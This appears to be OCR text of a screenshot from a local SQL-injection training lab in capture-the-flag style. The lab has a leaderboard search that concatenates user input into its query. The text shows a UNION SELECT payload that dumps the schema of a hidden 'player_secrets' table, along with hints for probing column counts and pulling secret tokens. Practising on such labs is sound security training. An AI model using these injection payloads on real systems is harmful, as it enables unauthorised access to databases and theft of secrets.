 SQLi Lab
127.0.0.1:5000/sqli?term=%27+UNION+SELECT+sql%2C+2%2C+3+FROM+sqlite_master+WHERE+name%3D%27player_secrets%27--
Search the leaderboard by player name. The backend concatenates your input directly into the SQL
statement — no escaping!
Name contains
' UNION SELECT sql, 2, 3 FROM sqlite_master WHERE name='player_secrets'--
Query
EXECUTED QUERY
SELECT roll_no, display_name, points FROM leaderboard WHERE display_name LIKE '%' UNION SEL
Roll Name Points
BTL23001 Ada 1200
Lovelace
BTL23002 Grace 1180
Hopper
BTL23003 Alan 1165
Turing
BTL23004 Annie 1130
Easley
CREATE TABLE player_secrets ( player_id INTEGER PRIMARY KEY 2 3
AUTOINCREMENT, secret_token TEXT NOT NULL, reward_points
INTEGER DEFAULT 0, created_at TEXT DEFAULT CURRENT_TIMESTAMP )
Extract the hidden flag by exploiting the vulnerable
leaderboard query.
• The query uses LIKE '%{your_input}%' - think about how to break out
of this.
• Use UNION SELECT to combine results from another table.
• Submit the extracted flag via the flag station.
💡 Hints:
• Start with %' to close the LIKE pattern and break the SQL string.
• The original query selects 3 columns - your UNION must match
this count.
• Try: %' UNION SELECT 1,2,3-- first to test column count.
• Look for a table containing player secrets or rewards.
• The flag column might be named something like secret_token or
token.
• You'll see multiple results - try submitting each one to find the
correct flag.
13°C
Mostly clear
L
W
ENG
1:25 AM
2025-11-27